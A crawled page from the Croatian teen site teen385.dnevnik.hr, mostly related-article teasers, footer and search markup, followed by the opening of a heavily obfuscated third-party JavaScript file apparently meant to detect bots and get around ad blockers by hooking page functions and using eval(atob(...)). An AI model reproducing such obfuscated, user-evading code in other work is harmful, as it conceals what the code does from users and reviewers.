                <a href="https://folder.dnevnik.hr/viralno/bake-na-mobitelu-a-pogledajte-sto-radi-djecak-u-vlaku-kod-zagreba---956803.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63234363-starije-zene-u-vlaku-na-mobitelima-i-mladic-koji-strika.webp"
                                    alt="Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Zamjena uloga</div>
                        <div class="title">Bake na mobitelu, a pogledajte što radi dječak u vlaku kod Zagreba!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="956851" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/sami-napravili-svoju-ralicu-i-nasmijali-drustvene-mreze-pogledajte-kako-cisti-snijeg---956851.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234474-parkiraliste-ocisceno-od-snijega-s-diy-ralicom.jpg"
                                    alt="Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Snalažljivo</div>
                        <div class="title">Sami napravili svoju ralicu i nasmijali društvene mreže! Pogledajte kako čisti snijeg</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957260" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-ukrajina-ima-novo-i-krajnje-ucinkovito-oruzje-protiv-najopasnijih-ruskih-dronova---957260.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235797-tempest.jpg"
                                    alt="VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Pokretno i superprecizno</div>
                        <div class="title">VIDEO Ukrajina ima novo i krajnje učinkovito oružje protiv najopasnijih ruskih dronova</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957597" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.galerija">
                <a href="https://zimo.dnevnik.hr/clanak/foto-zagrebom-se-danas-prosetala-tonka-prva-hrvatska-humanoidna-robotica-i-odusevila-nas---957597.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236892-humanoidna-robotica-tonka-u-zagrebu.jpg"
                                    alt="FOTO Zagrebom se danas prošetala Tonka, prva hrvatska humanoidna robotica - i oduševila nas">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Vedra i duhovita</div>
                        <div class="title">FOTO Zagrebom se danas prošetala Tonka, prva hrvatska humanoidna robotica - i oduševila nas</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="957333" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/rizik-od-prerane-smrti-moze-se-iscitati-iz-vasih-zuba---957333.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236064-zubi.jpg"
                                    alt="Želite doživjeti duboku starost? Tajna se skriva u vašim ustima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Novo istraživanje otkriva</div>
                        <div class="title">Želite doživjeti duboku starost? Tajna se skriva u vašim ustima</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957575" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/u-19-godini-preminula-mlada-zagrebacka-atleticarka-iva-jovic---957575.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236801-iva-jovic.jpg"
                                    alt="U 19. godini preminula mlada zagrebačka atletičarka Iva Jović!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nedavno postavila rekord</div>
                        <div class="title">Užasna vijest: U 19. godini preminula zagrebačka atletičarka!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957665" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/poznat-raspored-barakuda-u-drugom-krugu-jedna-stvar-kod-poraza-od-grcke-ipak-je-pozitivna---957665.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237131-konstantin-harkov.jpg"
                                    alt="Poznat raspored Barakuda u drugom krugu: Jedna stvar kod poraza od Grčke ipak je pozitivna">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">OVISIMO SAMO O SEBI</div>
                        <div class="title">Poznat raspored Barakuda u drugom krugu: Jedna stvar kod poraza od Grčke ipak je pozitivna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957684" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/edin-dzeko-u-zagrebu-dogovara-spektakularan-transfer---957684.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237150-edin-dzeko.jpg"
                                    alt="Edin Džeko u Zagrebu dogovara spektakularan transfer!?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">JE LI IZVEDIVO?</div>
                        <div class="title">Edin Džeko u Zagrebu dogovara spektakularan transfer!?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957334" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-zasto-joj-je-toliko-stalo-do-njega---957334.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236059-tajne-proslosti-1501.jpg"
                                    alt="Tajne prošlosti: Zašto joj je toliko stalo do njega?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">TAJNE PROŠLOSTI</div>
                        <div class="title">Tajne prošlosti: Zašto joj je toliko stalo do njega?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957301" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-ne-vjeruje-mu-ali-zasto-bi-lagao---957301.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235916-daleki-grad-1501.jpg"
                                    alt="Daleki grad: Ne vjeruje mu, ali zašto bi lagao?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DALEKI GRAD</div>
                        <div class="title">Daleki grad: Ne vjeruje mu, ali zašto bi lagao?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="957266" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/nove-epizode-omiljene-serije-u-dobru-i-zlu-uskoro-na-novoj-tv---957266.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Aug2024/62880631-u-dobru-i-zlu-splash.jpg"
                                    alt="Nove epizode omiljene serije &quot;U dobru i zlu&quot; uskoro na Novoj TV">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U DOBRU I ZLU</div>
                        <div class="title">Nove epizode omiljene serije &quot;U dobru i zlu&quot; uskoro na Novoj TV</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957479" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kviz-opceg-znanja---957479.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236506-kviz-opceg-znanja.jpg"
                                    alt="Kviz općeg znanja: Za odvažne istraživače i neumorne entuzijaste">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Kviz općeg znanja: Za odvažne istraživače i neumorne entuzijaste</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957356" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/selo-borci-na-planini-prenj---957356.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236175-prenj-i-boracko-jezero.jpg"
                                    alt="Hercegovačka Himalaja: Moćni čuvar najljepšeg jezera u zemlji">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Život s prirodom</div>
                        <div class="title">Hercegovačka Himalaja: Moćni čuvar najljepšeg jezera u zemlji</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957162" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/glacier-express---957162.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235421-glacier-express.jpg"
                                    alt="Za ljubitelje planina i vlakova: 300 kilometara čitste alpske ljepote">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Glacier Express</div>
                        <div class="title">Za ljubitelje planina i vlakova: Tura od 300 kilometara čiste alpske ljepote</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/peta-najmnogoljudnija-zemlja-prva-ce-koristiti-trumpovu-kriptovalutu-za-medunarodna-placanja/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236579.jpg"
                                    alt="Peta najmnogoljudnija zemlja prva će koristiti Trumpovu kriptovalutu za međunarodna plaćanja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kriptodiplomacija</div>
                        <div class="title">Peta najmnogoljudnija zemlja prva će koristiti Trumpovu kriptovalutu za međunarodna plaćanja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/jedna-od-najmocnijih-svjetskih-banaka-trazi-novog-celnika-godisnja-placa-oko-20-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235051.jpg"
                                    alt="Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"> Posao snova</div>
                        <div class="title">Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/ove-dvije-iritantne-navike-smatraju-se-manama-a-zapravo-su-znak-inteligencije/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236474.jpg"
                                    alt="Ove dvije iritantne navike smatraju se manama, a zapravo su znak inteligencije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Psiholozi otkrivaju</div>
                        <div class="title">Ove dvije iritantne navike smatraju se manama, a zapravo su znak inteligencije</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957316" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kako-je-izgledala-kuhinja-1949-godine---957316.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235974-kuhinja-iz-1950-ih.jpg"
                                    alt="Kako je izgledala kuhinja 1949. godine?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Teško je povjerovati</div>
                        <div class="title">Internetom kruži video koji je iznenadio mnoge, pogledajte kako je izgledala kuhinja 1949.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957329" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/barbara-slade-jagodic-o-prilagodjavanju-djeci---957329.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236036-danas-se-odrasli-uglavnom-prilagodjavaju-djeci.jpg"
                                    alt="Barbara Slade Jagodić o prilagođavanju djeci">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Trebaju li djeca biti centar svijeta?</div>
                        <div class="title">Kad sam bila mala, odrasli su bili glavni. Sad kad sam odrasla, djeca su glavna. Nešto ne valja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957604" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/najljepsa-macka-na-svijetu-je-macak-darlen-iz-rusije---957604.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236906-abesinska-macka-darlen-fleur-dalmore-black-proglasena-je-najljepsom-mackom-na-svijetu.jpg"
                                    alt="Najljepša mačka na svijetu je mačak Darlen iz Rusije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Laskava titula</div>
                        <div class="title">Najljepša mačka na svijetu je Darlen, pogledajte kako je taj mačak svjestan svoje ljepote</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957518" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/preminula-tajna-kci-freddieja-mercuryja---957518.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236652-freddie-mercury.jpg"
                                    alt="Preminula tajna kći Freddieja Mercuryja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">tek se nedavno saznalo za nju</div>
                        <div class="title">Preminula kći Freddieja Mercuryja, bila je strogo čuvana tajna legendarnog glazbenika</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957316" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kako-je-izgledala-kuhinja-1949-godine---957316.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235974-kuhinja-iz-1950-ih.jpg"
                                    alt="Kako je izgledala kuhinja 1949. godine?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Teško je povjerovati</div>
                        <div class="title">Internetom kruži video koji je iznenadio mnoge, pogledajte kako je izgledala kuhinja 1949.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957575" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/u-19-godini-preminula-mlada-zagrebacka-atleticarka-iva-jovic---957575.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236801-iva-jovic.jpg"
                                    alt="U 19. godini preminula mlada zagrebačka atletičarka Iva Jović!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nedavno postavila rekord</div>
                        <div class="title">Užasna vijest: U 19. godini preminula zagrebačka atletičarka!</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="702475"
			data-content-id="article:702475" data-ga4="article" data-ga4-article-id="702475" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-kako-kazniti-decka-najbolji-nacini-za-smiriti-se-i-zavodjenje-simpe-na-tjelesnom---702475.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/svastara/">Svaštara</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-kako-kazniti-decka-najbolji-nacini-za-smiriti-se-i-zavodjenje-simpe-na-tjelesnom---702475.html">Najčitanije teme tjedna: Kako kazniti dečka, najbolji načini za smiriti se i zavođenje simpe na tjelesnom</a></h3>
					<p class="article-date">14:08 / 23.10.2020.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="702515"
			data-content-id="article:702515" data-ga4="article" data-ga4-article-id="702515" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-deckova-nemoguca-ljubomora-je-li-ovo-znak-da-ima-drugu-i-treba-li-ti-uopce-decko-s-15-godina---702515.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/svastara/">Svaštara</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-deckova-nemoguca-ljubomora-je-li-ovo-znak-da-ima-drugu-i-treba-li-ti-uopce-decko-s-15-godina---702515.html">Najčitanije teme: Dečkova nemoguća ljubomora, je li ovo znak da ima drugu i treba li ti uopće dečko s 15 godina</a></h3>
					<p class="article-date">14:45 / 09.10.2020.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="702880"
			data-content-id="article:702880" data-ga4="article" data-ga4-article-id="702880" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-starci-ne-dozvoljavaju-da-kupi-iphone-naljutiti-se-na-decka-ili-ne-i-vasi-prijedlozi-za-serije---702880.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/svastara/">Svaštara</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/savjeti/svastara/najcitanije-teme-tjedna-starci-ne-dozvoljavaju-da-kupi-iphone-naljutiti-se-na-decka-ili-ne-i-vasi-prijedlozi-za-serije---702880.html">Najčitanije teme tjedna: Starci ne dozvoljavaju da kupi iPhone, naljutiti se na dečka ili ne i vaši prijedlozi za serije</a></h3>
					<p class="article-date">13:43 / 29.05.2020.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>
</div>
</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1030037944
body_size: 200502
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2D(){const Ez=['index','ZWhvcg==','cache_adblock_circumvent_score','kayzen.io','none|<url>','HTMLAnchorElement_hash','HTMLImageElement_src','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','spawn','GET','googMsgType','Layer','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getElementsByClassName','calc(','onload','is_admiral_adwall_rendered','String\x20or\x20url()\x20is\x20expected','string-token','additionalHeaders','scripts','Brackets','single|multiple','setPAAPIConfigForGPT','function\x20','Bad\x20syntax\x20reference:\x20','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','body\x20>\x20div\x20>\x20span\x20>\x20div','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','sourceRoot','<length>|thin|medium|thick','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','Range_createContextualFragment','\x20or\x20hex\x20digit','from','`\x20has\x20no\x20known\x20descriptors','noopener','use','memory','noopStr','ins','distinctiveProps','script_block_check','rightComparison','hooked_page','Element_ariaLabel','sdk','immediate','lvmin','<\x27border-top-width\x27>','ltr|rtl','banner_ad','<box>#','normal|reset|<number>|<percentage>','yieldlab.net','adsrvr.org','eval(atob(\x27','compareByGeneratedPositionsDeflated','insertData','Failed\x20to\x20get\x20key\x20from:\x20','[first|last]?\x20baseline','a2Zwdg==','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Blob','percentage-token','contentsfeed.com','option\x20maxAge\x20is\x20invalid','[src*=','/translator','wechat','addIframeVisibilityCheckHandler','data-freestar-ad','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','meta[name=\x22as-tester-handler-added\x22]','Property','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','cursor','Exception\x20occurred\x20in\x20hooked\x20function\x20','[stretch|repeat|round|space]{1,2}','})()','isInAdIframe','ing','isEmpty','[Bot]\x20bot\x20detected,\x20botKind=','/widgets.html','EventTarget_removeEventListener','Function\x20name\x20must\x20be\x20`url`','find','HTMLIFrameElement_contentWindow','clear','none|<angle>|[x|y|z|<number>{3}]&&<angle>','postmedia.digital','addMapping','element-tagName','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-m